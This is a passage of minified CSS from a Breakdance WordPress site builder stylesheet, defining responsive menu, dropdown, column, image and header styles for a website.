.breakdance-menu-link-arrow{border-top:var(--link-border);bottom:0;position:absolute;right:0;top:0}.breakdance .bde-menu-45-470 .hide-arrows-on-desktop .breakdance-menu-link-arrow{display:block}.breakdance .bde-menu-45-470 .hide-arrows-on-mobile .breakdance-menu-link-arrow{display:none}.breakdance .bde-menu-45-470 .breakdance-dropdown-floater{transform:none;visibility:visible}.breakdance .bde-menu-45-470 .breakdance-dropdown--open .breakdance-dropdown-floater{transform:none}.breakdance .bde-menu-45-470 .breakdance-dropdown-caret{display:none}.breakdance .bde-menu-45-470 .breakdance-dropdown-body{background-color:var(--link-background-color);border-radius:0;border-top:var(--link-border);box-shadow:none;flex-direction:column}.breakdance .bde-menu-45-470 .breakdance-dropdown--custom .breakdance-dropdown-floater,.breakdance .bde-menu-45-470 .breakdance-menu--custom-width .breakdance-dropdown-floater{width:auto}.breakdance .bde-menu-45-470 .breakdance-menu--placement-section-width .breakdance-dropdown-floater{width:100%}.breakdance .bde-menu-45-470 .breakdance-dropdown-section{--dropdown-section-padding:0;--dropdown-section-gap:var(--gap-none)}.breakdance .bde-menu-45-470 .breakdance-dropdown-section--additional{background-color:transparent;border-top:var(--link-border)}.breakdance .bde-menu-45-470 .breakdance-dropdown-columns{--dropdown-columns-stack:column;--dropdown-columns-gap:var(--gap-none)}.breakdance .bde-menu-45-470 .breakdance-dropdown-column{gap:var(--gap-none)}.breakdance .bde-menu-45-470 .breakdance-dropdown-column+.breakdance-dropdown-column{border-top:var(--link-border)}.breakdance .bde-menu-45-470 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible{gap:var(--gap-none)}.breakdance .bde-menu-45-470 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-item:first-child,.breakdance .bde-menu-45-470 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible:not(:first-child){border-top:var(--link-border)}.breakdance .bde-menu-45-470 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title{cursor:pointer;outline-offset:-1px}.breakdance .bde-menu-45-470 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-menu-45-470 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-menu-45-470 .breakdance-dropdown-column__title{font-weight:500;justify-content:var(--link-alignment);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left);white-space:normal}.breakdance .bde-menu-45-470 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title:after{display:block}.breakdance .bde-menu-45-470 .breakdance-dropdown-item+.breakdance-dropdown-item{border-top:var(--link-border)}.breakdance .bde-menu-45-470 .breakdance-menu .breakdance-dropdown-link{justify-content:var(--link-alignment);outline-offset:-1px;padding:var(--mobile-link-level-3-padding-top) var(--mobile-link-level-3-padding-right) var(--mobile-link-level-3-padding-bottom) var(--mobile-link-level-3-padding-left);white-space:normal}.breakdance .bde-menu-45-470 .breakdance-menu--no-titles .breakdance-dropdown-column__title{display:none}.breakdance .bde-menu-45-470 .breakdance-menu-topbar{align-items:center;display:flex}.breakdance .bde-menu-45-470 .breakdance-menu--offcanvas .breakdance-menu-list{bottom:0;height:100vh!important;left:0;max-height:none;max-width:100%;opacity:1;padding-top:var(--wp-admin--admin-bar--height,0);position:fixed;top:0;transform:translate3d(-100%,0,0);transition:var(--menu-duration) transform ease,var(--menu-duration) visibility ease;visibility:hidden;width:var(--mobile-offcanvas-width)}.breakdance .bde-menu-45-470 .breakdance-menu--offcanvas.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-menu-45-470 .breakdance-menu--offcanvas-right .breakdance-menu-list{left:auto;right:0;transform:translate3d(100%,0,0)}.breakdance .bde-menu-45-470 .breakdance-menu--fullscreen .breakdance-menu-list{height:100vh!important;max-height:none!important;opacity:0;padding-top:var(--wp-admin--admin-bar--height,0);pointer-events:none;position:fixed;top:0;transition:var(--menu-duration) opacity ease,var(--menu-duration) visibility ease;visibility:hidden}.breakdance .bde-menu-45-470 .breakdance-menu--fullscreen.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-menu-45-470 .breakdance-dropdown--wp .breakdance-dropdown-section{margin-bottom:-1px}.breakdance .bde-menu-45-470 .breakdance-dropdown--wp .breakdance-dropdown-link{border-bottom:var(--link-border);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left)}.breakdance .bde-menu-45-470 .breakdance-menu-toggle{display:flex}.breakdance .bde-menu-45-470 .breakdance-menu--active-styles .breakdance-menu-item--active:before,.breakdance .bde-menu-45-470 .breakdance-menu--effect .breakdance-menu-item:before{display:none}.breakdance .bde-menu-45-470 .breakdance-menu-item--active .breakdance-menu-link{background-color:var(--link-background-color-active);color:var(--link-color-active)}@media (min-width:1120px){.breakdance .bde-menu-45-470 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:1023px){@media (max-width:1119px){.breakdance .bde-menu-45-470 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-45-470 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:767px){@media (max-width:1119px){.breakdance .bde-menu-45-470 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-45-470 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:479px){@media (max-width:1119px){.breakdance .bde-menu-45-470 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-45-470 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (min-width:1120px){.breakdance .bde-menu-custom-dropdown-45-471 .breakdance-dropdown{--dropdown-custom-width:75vw;--dropdown-section-padding:0 0px 0px 0px}.breakdance .bde-menu-custom-dropdown-45-471 .breakdance-dropdown-custom-content{align-items:center;text-align:center}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}.breakdance .bde-columns-45-472{--columnCount:4;width:100%;--bde-column-gap:1px}@media (max-width:1119px){.breakdance .bde-columns-45-472{--columnCount:4}.breakdance .bde-columns-45-472.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-45-472.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-45-472{--columnCount:4}}@media (max-width:767px){.breakdance .bde-columns-45-472{--columnCount:4}}@media (max-width:479px){.breakdance .bde-columns-45-472{--columnCount:4}}.breakdance .bde-column-45-473{--column-width:25%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-474{width:100%;min-height:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-474{background-color:#FFFFFF17}.breakdance .bde-container-link-45-474:hover{background-color:#676769}.breakdance .bde-container-link-45-474 h1,.breakdance .bde-container-link-45-474 h2,.breakdance .bde-container-link-45-474 h3,.breakdance .bde-container-link-45-474 h4,.breakdance .bde-container-link-45-474 h5,.breakdance .bde-container-link-45-474 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-474:hover h1,.breakdance .bde-container-link-45-474:hover h2,.breakdance .bde-container-link-45-474:hover h3,.breakdance .bde-container-link-45-474:hover h4,.breakdance .bde-container-link-45-474:hover h5,.breakdance .bde-container-link-45-474:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-475{margin-bottom:10px;width:103px}.breakdance .bde-image-45-475 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-475 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-475 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-heading-45-476{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-477{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}.breakdance .bde-column-45-478{--column-width:25%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-479{width:100%;min-height:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-479{background-color:#FFFFFF17}.breakdance .bde-container-link-45-479:hover{background-color:#676769}.breakdance .bde-container-link-45-479 h1,.breakdance .bde-container-link-45-479 h2,.breakdance .bde-container-link-45-479 h3,.breakdance .bde-container-link-45-479 h4,.breakdance .bde-container-link-45-479 h5,.breakdance .bde-container-link-45-479 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-479:hover h1,.breakdance .bde-container-link-45-479:hover h2,.breakdance .bde-container-link-45-479:hover h3,.breakdance .bde-container-link-45-479:hover h4,.breakdance .bde-container-link-45-479:hover h5,.breakdance .bde-container-link-45-479:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-480{margin-bottom:10px;width:103px}.breakdance .bde-image-45-480 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-480 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-480 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-heading-45-481{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-482{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}.breakdance .bde-column-45-483{--column-width:25%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-484{width:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-484{background-color:#FFFFFF17}.breakdance .bde-container-link-45-484:hover{background-color:#676769}.breakdance .bde-container-link-45-484 h1,.breakdance .bde-container-link-45-484 h2,.breakdance .bde-container-link-45-484 h3,.breakdance .bde-container-link-45-484 h4,.breakdance .bde-container-link-45-484 h5,.breakdance .bde-container-link-45-484 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-484:hover h1,.breakdance .bde-container-link-45-484:hover h2,.breakdance .bde-container-link-45-484:hover h3,.breakdance .bde-container-link-45-484:hover h4,.breakdance .bde-container-link-45-484:hover h5,.breakdance .bde-container-link-45-484:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-485{margin-bottom:10px;width:103px}.breakdance .bde-image-45-485 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-485 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-485 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-image-45-485{background-color:var(--bde-body-text-color);border-radius:10px}.breakdance .bde-heading-45-486{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-487{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}.breakdance .bde-column-45-488{--column-width:25%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-489{width:100%;min-height:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-489{background-color:#FFFFFF17}.breakdance .bde-container-link-45-489:hover{background-color:#676769}.breakdance .bde-container-link-45-489 h1,.breakdance .bde-container-link-45-489 h2,.breakdance .bde-container-link-45-489 h3,.breakdance .bde-container-link-45-489 h4,.breakdance .bde-container-link-45-489 h5,.breakdance .bde-container-link-45-489 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-489:hover h1,.breakdance .bde-container-link-45-489:hover h2,.breakdance .bde-container-link-45-489:hover h3,.breakdance .bde-container-link-45-489:hover h4,.breakdance .bde-container-link-45-489:hover h5,.breakdance .bde-container-link-45-489:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-490{margin-bottom:10px;width:103px}.breakdance .bde-image-45-490 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-490 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-490 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-image-45-490{background-color:var(--bde-body-text-color);border-radius:10px}.breakdance .bde-heading-45-491{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-492{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}@media (min-width:1120px){.breakdance .bde-menu-custom-dropdown-45-493 .breakdance-dropdown{--dropdown-custom-width:75vw;--dropdown-section-padding:0 0px 0px 0px}.breakdance .bde-menu-custom-dropdown-45-493 .breakdance-dropdown-custom-content{align-items:center;text-align:center}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}.breakdance .bde-columns-45-494{--columnCount:3;width:100%;--bde-column-gap:1px}@media (max-width:1119px){.breakdance .bde-columns-45-494{--columnCount:3}.breakdance .bde-columns-45-494.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-45-494.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-45-494{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-45-494{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-45-494{--columnCount:3}}.breakdance .bde-column-45-495{--column-width:33.33%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-496{width:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-496{background-color:#FFFFFF17}.breakdance .bde-container-link-45-496:hover{background-color:#676769}.breakdance .bde-container-link-45-496 h1,.breakdance .bde-container-link-45-496 h2,.breakdance .bde-container-link-45-496 h3,.breakdance .bde-container-link-45-496 h4,.breakdance .bde-container-link-45-496 h5,.breakdance .bde-container-link-45-496 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-496:hover h1,.breakdance .bde-container-link-45-496:hover h2,.breakdance .bde-container-link-45-496:hover h3,.breakdance .bde-container-link-45-496:hover h4,.breakdance .bde-container-link-45-496:hover h5,.breakdance .bde-container-link-45-496:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-497{margin-bottom:10px;width:103px}.breakdance .bde-image-45-497 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-497 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-497 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-heading-45-498{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-499{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}.breakdance .bde-column-45-500{--column-width:33.33%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-501{width:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-501{background-color:#FFFFFF17}.breakdance .bde-container-link-45-501:hover{background-color:#676769}.breakdance .bde-container-link-45-501 h1,.breakdance .bde-container-link-45-501 h2,.breakdance .bde-container-link-45-501 h3,.breakdance .bde-container-link-45-501 h4,.breakdance .bde-container-link-45-501 h5,.breakdance .bde-container-link-45-501 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-501:hover h1,.breakdance .bde-container-link-45-501:hover h2,.breakdance .bde-container-link-45-501:hover h3,.breakdance .bde-container-link-45-501:hover h4,.breakdance .bde-container-link-45-501:hover h5,.breakdance .bde-container-link-45-501:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-502{margin-bottom:10px;width:103px}.breakdance .bde-image-45-502 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-502 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-502 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-heading-45-503{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-504{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}.breakdance .bde-column-45-505{--column-width:33.34%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-506{width:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-506{background-color:#FFFFFF17}.breakdance .bde-container-link-45-506:hover{background-color:#676769}.breakdance .bde-container-link-45-506 h1,.breakdance .bde-container-link-45-506 h2,.breakdance .bde-container-link-45-506 h3,.breakdance .bde-container-link-45-506 h4,.breakdance .bde-container-link-45-506 h5,.breakdance .bde-container-link-45-506 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-506:hover h1,.breakdance .bde-container-link-45-506:hover h2,.breakdance .bde-container-link-45-506:hover h3,.breakdance .bde-container-link-45-506:hover h4,.breakdance .bde-container-link-45-506:hover h5,.breakdance .bde-container-link-45-506:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-507{margin-bottom:10px;width:103px}.breakdance .bde-image-45-507 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-507 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-507 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-image-45-507{background-color:var(--bde-body-text-color);border-radius:10px}.breakdance .bde-heading-45-508{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-509{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}@media (min-width:1120px){.breakdance .bde-menu-custom-dropdown-45-510 .breakdance-dropdown{--dropdown-custom-width:75vw;--dropdown-section-padding:0 0px 0px 0px}.breakdance .bde-menu-custom-dropdown-45-510 .breakdance-dropdown-custom-content{align-items:center;text-align:center}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}.breakdance .bde-columns-45-511{--columnCount:2;width:100%;--bde-column-gap:1px}@media (max-width:1119px){.breakdance .bde-columns-45-511{--columnCount:2}.breakdance .bde-columns-45-511.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-45-511.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-45-511{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-45-511{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-45-511{--columnCount:2}}.breakdance .bde-column-45-512{--column-width:50%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-513{width:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-513{background-color:#FFFFFF17}.breakdance .bde-container-link-45-513:hover{background-color:#676769}.breakdance .bde-container-link-45-513 h1,.breakdance .bde-container-link-45-513 h2,.breakdance .bde-container-link-45-513 h3,.breakdance .bde-container-link-45-513 h4,.breakdance .bde-container-link-45-513 h5,.breakdance .bde-container-link-45-513 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-513:hover h1,.breakdance .bde-container-link-45-513:hover h2,.breakdance .bde-container-link-45-513:hover h3,.breakdance .bde-container-link-45-513:hover h4,.breakdance .bde-container-link-45-513:hover h5,.breakdance .bde-container-link-45-513:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-514{margin-bottom:10px;width:103px}.breakdance .bde-image-45-514 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-514 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-514 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-heading-45-515{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-516{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}.breakdance .bde-column-45-517{--column-width:50%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-518{width:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-518{background-color:#FFFFFF17}.breakdance .bde-container-link-45-518:hover{background-color:#676769}.breakdance .bde-container-link-45-518 h1,.breakdance .bde-container-link-45-518 h2,.breakdance .bde-container-link-45-518 h3,.breakdance .bde-container-link-45-518 h4,.breakdance .bde-container-link-45-518 h5,.breakdance .bde-container-link-45-518 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-518:hover h1,.breakdance .bde-container-link-45-518:hover h2,.breakdance .bde-container-link-45-518:hover h3,.breakdance .bde-container-link-45-518:hover h4,.breakdance .bde-container-link-45-518:hover h5,.breakdance .bde-container-link-45-518:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-519{margin-bottom:10px;width:103px}.breakdance .bde-image-45-519 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-519 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-519 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-heading-45-520{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-521{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}@media (min-width:1120px){.breakdance .bde-menu-dropdown-45-522 .breakdance-dropdown{--dropdown-background-color:var(--bde-brand-primary-color);--dropdown-custom-width:400px}.breakdance .bde-menu-dropdown-45-522 .breakdance-dropdown{--dropdown-column-title-spacing:0px}.breakdance .bde-menu-dropdown-45-522 .breakdance-dropdown .breakdance-dropdown-column__title{font-size:20px;font-weight:600;text-transform:uppercase}.breakdance .bde-menu-dropdown-45-522 .breakdance-dropdown{--dropdown-links-gap:0px;--dropdown-link-background-color-hover:#9ECACA61}.breakdance .bde-menu-dropdown-45-522 .breakdance-dropdown .breakdance-dropdown-link{padding:10px 20px 10px 20px;border-radius:5px}.breakdance .bde-menu-dropdown-45-522 .breakdance-dropdown .breakdance-dropdown-link__text{color:var(--bde-palette-idea-green-1);font-weight:600;text-transform:uppercase}.breakdance .bde-menu-dropdown-45-522 .breakdance-dropdown .breakdance-dropdown-link__description{color:#757373}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}.breakdance .bde-header-builder-45-379{background:#181819B3;--bde-header-width:100%}.breakdance .bde-header-builder-45-379 .bde-header-builder__container{gap:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px}.breakdance .bde-header-builder-45-379.bde-header-builder--overlay{background-color:transparent;box-shadow:none}.breakdance .bde-header-builder-45-379.bde-header-builder--overlay .bde-header-builder__header-builder-border-top{background-color:transparent}.breakdance .bde-header-builder-45-379.bde-header-builder--overlay .bde-header-builder__header-builder-border-bottom{background-color:transparent}@media (min-width:1120px){.breakdance .bde-header-builder-45-379{display:none}}@media (max-width:1119px){.breakdance .bde-header-builder-45-379 .bde-header-builder__container{flex-direction:column}}@media (max-width:479px){.breakdance .bde-header-builder-45-379{--bde-header-width:100%}.breakdance .bde-header-builder-45-379 .bde-header-builder__container{gap:0px;padding-left:0px;padding-right:0px}}.breakdance .bde-div-45-452{background-color:var(--bde-brand-primary-color)}@media (max-width:1119px){.breakdance .bde-div-45-452{width:100%;padding-top:10px;padding-bottom:10px;align-items:center;text-align:center}}@media (max-width:767px){.breakdance .bde-div-45-452{width:100%;padding-top:10px;padding-bottom:10px;align-items:center;text-align:center}}@media (max-width:479px){.breakdance .bde-div-45-452{width:100%;padding-top:10px;padding-bottom:10px;align-items:center;text-align:center}}@media (max-width:1119px){.breakdance .bde-menu-45-392 .breakdance-menu{--menu-background:var(--bde-brand-primary-color);--menu-hide-on-mobile:none;--toggle-layer-color:#FFF}}@media (min-width:1120px){.breakdance .bde-menu-45-392 .breakdance-menu{--menu-duration:600ms;--menu-hide-on-desktop:none;--link-color:var(--bde-brand-primary-color);--link-effect-color:#9A979E;--link-effect-color-hover:#9A979E;--link-arrow-color:var(--bde-brand-primary-color);--dropdown-animation-duration:600ms;--dropdown-background-color:var(--bde-brand-primary-color)}.breakdance .bde-menu-45-392 .breakdance-menu-link{color:var(--bde-brand-primary-color);font-weight:700;text-transform:uppercase}.breakdance .bde-menu-45-392 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-menu-45-392 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}.breakdance .bde-menu-45-392 .breakdance-menu .breakdance-dropdown-link__text{color:var(--bde-palette-idea-green-1)}}@media (max-width:1119px){.breakdance .bde-menu-45-392 .breakdance-menu{--menu-hide-on-mobile:none;--link-color:var(--bde-body-text-color)}.breakdance .bde-menu-45-392 .breakdance-menu-link{color:var(--bde-body-text-color)}.breakdance .bde-menu-45-392 .breakdance-dropdown-link{color:var(--bde-palette-idea-grey-2)}.breakdance .bde-menu-45-392 .breakdance-menu{--links-gap:0;--dropdown-link-icon-display:none;--dropdown-link-description-display:none;--dropdown-links-gap:var(--gap-none)}.breakdance .bde-menu-45-392 .breakdance-menu-list{align-items:stretch;background-color:var(--menu-background);display:none;flex-direction:column;left:var(--mobile-offset-x);max-height:var(--menu-max-height);overflow-y:auto;position:absolute;top:var(--mobile-offset-y,100%);width:calc(100vw - var(--menu-scrollbar-width, 0px));z-index:var(--bde-z-index-menu-mobile)}.breakdance .bde-menu-45-392 .breakdance-menu--enabled .breakdance-menu-list{display:flex}.breakdance .bde-menu-45-392 .breakdance-responsive-menu--bottom .breakdance-menu-list{bottom:var(--mobile-offset-y,100%);top:auto}.breakdance .bde-menu-45-392 .breakdance-responsive-menu--open .breakdance-menu-list{opacity:1!important;pointer-events:auto!important;transform:none!important}.breakdance .bde-menu-45-392 .breakdance-menu-list>.bde-button{border-top:var(--link-border);justify-content:var(--link-alignment);margin-left:0;padding:10px 15px}.breakdance .bde-menu-45-392 .breakdance-menu-list>.bde-button .button-atom{width:var(--bde-button-width,100%)}.breakdance .bde-menu-45-392 .breakdance-menu-list>:last-child{border-bottom:var(--link-border)}.breakdance .bde-menu-45-392 .breakdance-menu--accordion .breakdance-menu-list:not(.is-visible):not(.is-collapsing),.breakdance .bde-menu-45-392 .breakdance-menu--default .breakdance-menu-list:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-menu-45-392 .breakdance-menu--accordion .breakdance-menu-list.is-collapsing,.breakdance .bde-menu-45-392 .breakdance-menu--default .breakdance-menu-list.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-menu-45-392 .breakdance-menu .breakdance-menu-link{border-top:var(--link-border);outline-offset:-1px;padding:var(--mobile-link-padding-top) var(--mobile-link-padding-right) var(--mobile-link-padding-bottom) var(--mobile-link-padding-left)}.breakdance .bde-menu-45-392 .breakdance-menu-link-arrow{border-top:var(--link-border);bottom:0;position:absolute;right:0;top:0}.breakdance .bde-menu-45-392 .hide-arrows-on-desktop .breakdance-menu-link-arrow{display:block}.breakdance .bde-menu-45-392 .hide-arrows-on-mobile .breakdance-menu-link-arrow{display:none}.breakdance .bde-menu-45-392 .breakdance-dropdown-floater{transform:none;visibility:visible}.breakdance .bde-menu-45-392 .breakdance-dropdown--open .breakdance-dropdown-floater{transform:none}.breakdance .bde-menu-45-392 .breakdance-dropdown-caret{display:none}.breakdance .bde-menu-45-392 .breakdance-dropdown-body{background-color:var(--link-background-color);border-radius:0;border-top:var(--link-border);box-shadow:none;flex-direction:column}.breakdance .bde-menu-45-392 .breakdance-dropdown--custom .breakdance-dropdown-floater,.breakdance .bde-menu-45-392 .breakdance-menu--custom-width .breakdance-dropdown-floater{width:auto}.breakdance .bde-menu-45-392 .breakdance-menu--placement-section-width .breakdance-dropdown-floater{width:100%}.breakdance .bde-menu-45-392 .breakdance-dropdown-section{--dropdown-section-padding:0;--dropdown-section-gap:var(--gap-none)}.breakdance .bde-menu-45-392 .breakdance-dropdown-section--additional{background-color:transparent;border-top:var(--link-border)}.breakdance .bde-menu-45-392 .breakdance-dropdown-columns{--dropdown-columns-stack:column;--dropdown-columns-gap:var(--gap-none)}.breakdance .bde-menu-45-392 .breakdance-dropdown-column{gap:var(--gap-none)}.breakdance .bde-menu-45-392 .breakdance-dropdown-column+.breakdance-dropdown-column{border-top:var(--link-border)}.breakdance .bde-menu-45-392 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible{gap:var(--gap-none)}.breakdance .bde-menu-45-392 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-item:first-child,.breakdance .bde-menu-45-392 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible:not(:first-child){border-top:var(--link-border)}.breakdance .bde-menu-45-392 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title{cursor:pointer;outline-offset:-1px}.breakdance .bde-menu-45-392 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-menu-45-392 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-menu-45-392 .breakdance-dropdown-column__title{font-weight:500;justify-content:var(--link-alignment);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left);white-space:normal}.breakdance .bde-menu-45-392 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title:after{display:block}.breakdance .bde-menu-45-392 .breakdance-dropdown-item+.breakdance-dropdown-item{border-top:var(--link-border)}.breakdance .bde-menu-45-392 .breakdance-menu .breakdance-dropdown-link{justify-content:var(--link-alignment);outline-offset:-1px;padding:var(--mobile-link-level-3-padding-top) var(--mobile-link-level-3-padding-right) var(--mobile-link-level-3-padding-bottom) var(--mobile-link-level-3-padding-left);white-space:normal}.breakdance .bde-menu-45-392 .breakdance-menu--no-titles .breakdance-dropdown-column__title{display:none}.breakdance .bde-menu-45-392 .breakdance-menu-topbar{align-items:center;display:flex}.breakdance 